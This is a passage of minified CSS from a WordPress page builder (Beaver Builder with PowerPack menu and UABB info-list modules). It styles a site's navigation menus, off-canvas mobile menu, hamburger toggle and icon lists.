.menu li .pp-has-submenu-container a:focus,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-5e69bb7977816 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-5e69bb7977816 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-5e69bb7977816 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {transition-duration: 0.5s;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #333333;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-none .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows li.pp-active > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a:focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .pp-toggle-arrows .pp-menu-toggle {width: 24px;height: 23px;}@media ( max-width: 768px ) {.fl-node-5e69bb7977816 .pp-advanced-menu.pp-menu-default {display: none;}}@media ( max-width: 1024px ) {html.pp-off-canvas-menu-open {overflow: hidden !important;}}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 768px) {}@media only screen and (max-width: 480px) {}.fl-node-5e69bb7977816 .pp-advanced-menu {text-align: right;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li {margin-bottom: 5px;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu a {font-weight: 700;font-size: 14px;text-transform: uppercase;}.fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > a, .fl-node-5e69bb7977816 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;padding-top: 10px;padding-right: 10px;padding-bottom: 5px;padding-left: 10px;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.3);}.fl-node-5e69bb7977816 .pp-advanced-menu .menu .sub-menu a {font-size: 14px;text-transform: uppercase;}.fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > a, .fl-node-5e69bb7977816 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu {padding-top: 50px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li a, .fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li > a, .fl-node-5e69bb7977816 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 15px;padding-bottom: 10px;padding-left: 15px;} .fl-node-5e69bb7977816 > .fl-module-content {margin-top:5px;margin-bottom:5px;} .fl-node-5e69bb797781a > .fl-module-content {margin-top:5px;margin-bottom:5px;}@media ( max-width: 768px ) { .fl-node-5e69bb797781a.fl-module > .fl-module-content {margin-right:5px;margin-left:5px;}}@media ( max-width: 480px ) { .fl-node-5e69bb797781a.fl-module > .fl-module-content {margin-right:10px;margin-left:10px;}}.uabb-info-list .uabb-info-list-left,.uabb-info-list .uabb-info-list-right {float: none;}.uabb-info-list .uabb-info-list-wrapper > li {list-style: none;margin: 0;padding: 0;position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-info-list-content .uabb-info-list-description p:last-of-type {margin-bottom: 0;}.uabb-info-list-connector,.uabb-info-list-connector-top {height: 100%;position: absolute;z-index: 1;border-width: 0 0 0 1px;}.uabb-info-list-connector-top {top: 0;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {display: inline-block;vertical-align: top;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {margin-right: 20px;}.uabb-info-list-content-wrapper.uabb-info-list-right {text-align: right;direction: rtl;}.uabb-info-list-content-wrapper.uabb-info-list-right * {direction: ltr;}.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {margin-left: 20px;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {float: none;margin: 0 auto;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {margin: 15px;padding-bottom: 0;text-align: center;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {height: 0;left: 50%;margin-left: 0;position: absolute;width: 100%;}.uabb-info-list-content.uabb-info-list-top {margin-right: 1em;padding: 0;}.uabb-info-list-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 9;}.uabb-info-list-link {position: relative;}.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {vertical-align: middle;}.uabb-info-list-item .uabb-info-list-icon a {box-shadow: none;}.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {width: 100%;vertical-align: top;}.uabb-imgicon-wrap .uabb-icon i {margin: 0;}.uabb-info-list .uabb-info-list-wrapper,.uabb-info-list-content-wrapper .uabb-info-list-content h2,.uabb-info-list-content-wrapper .uabb-info-list-content h3,.uabb-info-list-content-wrapper .uabb-info-list-content h4,.uabb-info-list-content-wrapper .uabb-info-list-content h5,.uabb-info-list-content-wrapper .uabb-info-list-content h6 {margin: 0;padding: 0;}.uabb-info-list-content-wrapper,.uabb-info-list-icon {position: relative;z-index: 4;}.uabb-info-list-item:first-child .uabb-info-list-connector-top,.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {display: none;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top li,.uabb-info-list-icon .icon {display: inline-block;}.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top {display: block;}@media only screen and (max-width:767px) {.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {display: none;}}.fl-builder-content .fl-node-5e8221509a4c3 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5e8221509a4c3 .uabb-info-list-content {vertical-align: middle;}.fl-node-5e8221509a4c3 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5e8221509a4c3 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5e8221509a4c3 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5e8221509a4c3 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5e8221509a4c3 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 10px;}.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5e8221509a4c3 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5e8221509a4c3 .uabb-icon i {float: none;}.fl-node-5e8221509a4c3 .uabb-icon {display: block;}.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-title,.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-description {color: #ffffff;}@media ( max-width: 768px) {.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-left,.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-left,.fl-node-5e8221509a4c3 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media(max-width: 768px) {.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-title,.fl-node-5e8221509a4c3 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5e8221509a4c3 > .fl-module-content {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}@media ( max-width: 768px ) { .fl-node-5e8221509a4c3.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5e8221509a4c3.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-611a9a40e1011, .fl-node-611a9a40e1011 .fl-photo {text-align: left;}.fl-node-611a9a40e1011 .fl-photo-content, .fl-node-611a9a40e1011 .fl-photo-img {width: 260px;}@media(max-width: 768px) {.fl-node-611a9a40e1011, .fl-node-611a9a40e1011 .fl-photo {text-align: left;}} .fl-node-611a9a40e1011 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {margin-left: 5px;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-611a9a40e1013-clone {display: none;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .menu > li > a:hover,.fl-node-611a9a40e1013 .menu > li > a:focus,.fl-node-611a9a40e1013 .menu > li:hover > .pp-has-submenu-container > a,.fl-node-611a9a40e1013 .menu > li.focus > .pp-has-submenu-container > a,.fl-node-611a9a40e1013 .menu > li.current-menu-item > a,.fl-node-611a9a40e1013 .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {}@media (min-width: 480px) {.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {width: 260px;}}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;background-color: #f7f7f7;color: #000000;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before {border-color: #000000;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before {border-color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0px;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-611a9a40e1013 .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-611a9a40e1013 .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-611a9a40e1013 .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-611a9a40e1013 .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}.fl-node-611a9a40e1013:not(.fl-node-611a9a40e1013-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav {display: none;}}@media ( max-width: 768px ) {.fl-node-611a9a40e1013 .pp-advanced-menu .menu {margin-top: 20px;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu {}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {display: block;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {box-shadow: none;border: 0;}} @media ( min-width: 769px ) {.fl-node-611a9a40e1013 .menu > li {display: inline-block;}.fl-node-611a9a40e1013 .menu li {border-top: none;}.fl-node-611a9a40e1013 .menu li:first-child {border: none;}.fl-node-611a9a40e1013 .menu li li {border-left: none;}.fl-node-611a9a40e1013 .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-611a9a40e1013 .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-611a9a40e1013 .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-611a9a40e1013 .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}div.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle {display: none;}} .fl-node-611a9a40e1013 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle {}.fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,.fl-page .fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle,fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i,.fl-page .fl-builder-content .fl-node-611a9a40e1013.fl-module .pp-advanced-menu-mobile .pp-advanced-menu-mobile-toggle i {color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {width: 30px;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #333333;height: 3px;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle i {font-size: 30px;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle rect {fill: #333333;}@media ( min-width: 769px ) {.fl-node-611a9a40e1013 .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal {}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 768px) {.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: rgba(255,255,255,0.58);}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu {width: auto;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile {justify-content: flex-end;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle {}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span,.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-plus .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle {right: 0;left: 28px;}}@media only screen and (max-width: 480px) {.fl-node-611a9a40e1013 div.pp-advanced-menu {text-align: center;}.fl-node-611a9a40e1013 .pp-advanced-menu-horizontal {}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li {}.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {background-color: rgba(179,179,179,0.65);color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: rgba(255,255,255,0.58);}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile {text-align: right;justify-content: flex-end;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle {}}@media only screen and ( max-width: 768px ) {.fl-node-611a9a40e1013 .pp-advanced-menu {text-align: center;}.fl-node-611a9a40e1013 .pp-advanced-menu-mobile-toggle {text-align: right;-webkit-justify-content: flex-end;-ms-flex-pack: flex-end;justify-content: flex-end;}}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu {background-color: rgba(255, 255, 255, 1);-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);-moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn {font-size: 40px;color: #333333;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu {position: absolute;left: 0;top: 50%;-webkit-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);width: 100%;margin-top: 0;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu {box-shadow: none;border: none;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu > li.current-menu-parent.pp-has-submenu .sub-menu {display: block;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu > li,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li {display: block;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li > a,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .sub-menu > li > .pp-has-submenu-container > a {background-color: #f7f7f7;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a {background-color: rgba(179,179,179,0.65);color: #333333;border-style: solid;border-bottom-color: transparent;-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li.current-menu-item > a,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:hover,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li .pp-has-submenu-container a:focus,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li.current-menu-parent .pp-has-submenu-container li.current-menu-item > a,.fl-node-611a9a40e1013 .pp-advanced-menu.off-canvas .menu li.pp-active > .pp-has-submenu-container > a {color: #e2231a;}.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-611a9a40e1013 .menu-open.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left,.fl-node-611a9a40e1013 .pp-advanced-menu .pp-off-canvas-menu.pp-menu-right,.fl-node-611a9a40e1013 .menu-open.pp-advanced-menu 